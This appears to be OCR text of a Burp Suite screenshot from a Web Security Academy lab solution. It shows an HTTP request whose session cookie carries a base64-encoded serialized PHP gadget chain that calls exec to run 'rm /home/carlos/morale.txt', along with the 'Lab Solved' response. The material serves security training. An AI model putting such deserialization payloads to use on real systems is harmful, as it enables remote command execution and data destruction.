 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account HTTP/1.1
2 Host: 0a210042049204c1c01882750032006b.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjM6e3M6MTc6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2OiJybSAvaG9tZS9jYXJs
b3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6ImV4
ZWMiO31zOjc6InByb2R1Y3QiO047fQ%3d%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a210042049204c1c01882750032006b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Developing a custom gadget
chain for PHP deserialization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Internal Server Error
rm: cannot remove '/home/carlos/morale.txt': No such file or directory